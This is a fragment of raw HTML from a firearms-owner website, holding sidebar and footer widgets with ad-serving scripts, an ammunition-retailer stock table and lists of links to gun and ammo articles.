        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2022/04/05/what-do-the-fbis-latest-crime-statistics-mean-for-you/" rel="bookmark" class="td-image-wrap" title="What Do The FBI&#8217;s Latest Crime Statistics Mean For You?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2022/04/Depositphotos_46223315_S-100x70.jpg"   alt="" title="What Do The FBI&#8217;s Latest Crime Statistics Mean For You?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2022/04/05/what-do-the-fbis-latest-crime-statistics-mean-for-you/" rel="bookmark" title="What Do The FBI&#8217;s Latest Crime Statistics Mean For You?">What Do The FBI&#8217;s Latest Crime Statistics Mean For You?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-05T19:55:58+00:00" >Apr 5, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697b78301f98d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697b78301f98d" ><script>var block_td_uid_12_697b78301f98d = new tdBlock();
block_td_uid_12_697b78301f98d.id = "td_uid_12_697b78301f98d";
block_td_uid_12_697b78301f98d.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697b78301f98d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697b78301f98d_rand","tdc_css_class_style":"td_uid_12_697b78301f98d_rand_style"}';
block_td_uid_12_697b78301f98d.td_column_number = "1";
block_td_uid_12_697b78301f98d.block_type = "td_block_7";
block_td_uid_12_697b78301f98d.post_count = "5";
block_td_uid_12_697b78301f98d.found_posts = "330";
block_td_uid_12_697b78301f98d.header_color = "#";
block_td_uid_12_697b78301f98d.ajax_pagination_infinite_stop = "";
block_td_uid_12_697b78301f98d.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_697b78301f98d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_697b78301f98d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_697b783021352_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_697b783021352_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_697b783021352_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697b78302163f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697b78302163f" ><script>var block_td_uid_15_697b78302163f = new tdBlock();
block_td_uid_15_697b78302163f.id = "td_uid_15_697b78302163f";
block_td_uid_15_697b78302163f.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697b78302163f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697b78302163f_rand","tdc_css_class_style":"td_uid_15_697b78302163f_rand_style"}';
block_td_uid_15_697b78302163f.td_column_number = "1";
block_td_uid_15_697b78302163f.block_type = "td_block_7";
block_td_uid_15_697b78302163f.post_count = "3";
block_td_uid_15_697b78302163f.found_posts = "300";
block_td_uid_15_697b78302163f.header_color = "#";
block_td_uid_15_697b78302163f.ajax_pagination_infinite_stop = "";
block_td_uid_15_697b78302163f.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697b78302163f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697b78302163f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697b783022edd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697b783022edd" ><script>var block_td_uid_16_697b783022edd = new tdBlock();
block_td_uid_16_697b783022edd.id = "td_uid_16_697b783022edd";
block_td_uid_16_697b783022edd.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697b783022edd_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697b783022edd_rand","tdc_css_class_style":"td_uid_16_697b783022edd_rand_style"}';
block_td_uid_16_697b783022edd.td_column_number = "1";
block_td_uid_16_697b783022edd.block_type = "td_block_7";
block_td_uid_16_697b783022edd.post_count = "3";
block_td_uid_16_697b783022edd.found_posts = "2878";
block_td_uid_16_697b783022edd.header_color = "#";
block_td_uid_16_697b783022edd.ajax_pagination_infinite_stop = "";
block_td_uid_16_697b783022edd.max_num_pages = "960";
tdBlocksArray.push(block_td_uid_16_697b783022edd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697b783022edd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
